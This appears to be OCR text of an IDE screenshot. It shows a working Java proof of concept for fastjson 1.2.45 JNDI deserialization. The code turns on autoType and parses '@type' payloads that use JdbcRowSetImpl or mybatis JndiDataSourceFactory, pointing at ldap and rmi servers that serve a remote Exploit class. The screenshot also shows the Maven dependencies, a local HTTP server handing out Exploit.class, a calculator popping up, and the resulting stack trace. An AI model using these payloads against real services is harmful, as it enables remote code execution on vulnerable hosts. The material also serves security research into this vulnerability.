 p\fastjsondemo
.jar
RowSetImplDemo
RowSetImplPoc
latesImplTest
it
Server
erver
k1.8.0_20
1 package demo;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class JdbcRowSetImplPoc {
7 public static void main(String[] argv){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9
10 //String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\", \"autoCommit\":true}";
11 // String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
12 String payload = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"ldap://localhost:1389/Exploit\"}}\n";
13
14 JSON.parse(payload);
15 }
16 }
17
1 2
Profiles
fastjsondemo Maven
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.45</version>
</dependency>
<dependency>
<groupId>com.unboundid</groupId>
<artifactId>unboundid-ldapsdk</artifactId>
<version>4.0.9</version>
</dependency>
<!-- https://mvnrepository.com/artifact/org.mybatis/mybatis -
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis</artifactId>
<version>3.5.16</version>
</dependency>
计算器
程序员
0
HEX 0
Windows PowerShell
PS D:\Testby> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [19/Apr/2024 17:24:15] "GET /EXP/Exploit.class HTTP/1.1" 200 -
JdbcRowSetImplPoc
8.0_20\bin\java.exe ...
thread "main" org.apache.ibatis.datasource.DataSourceException Create breakpoint : There was an error configuring JndiDataSourceTransactionPool. Cause: javax.naming.NamingException: problem generating object using object
tion is java.lang.ClassCastException: EXP.Exploit cannot be cast to javax.naming.spi.ObjectFactory]; remaining name 'Exploit'
pache.ibatis.datasource.jndi.JndiDataSourceFactory.setProperties(JndiDataSourceFactory.java:59)
libaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JndiDataSourceFactory.deserialze(Unknown Source)
libaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
libaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:384)
libaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
libaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
libaba.fastjson.JSON.parse(JSON.java:152)
libaba.fastjson.JSON.parse(JSON.java:162)
libaba.fastjson.JSON.parse(JSON.java:131)
JdbcRowSetImplPoc.main(JdbcRowSetImplPoc.java:14)
avax.naming.NamingException Create breakpoint : problem generating object using object factory [Root exception is java.lang.ClassCastException: EXP.Exploit cannot be cast to javax.naming.spi.ObjectFactory]; remaining name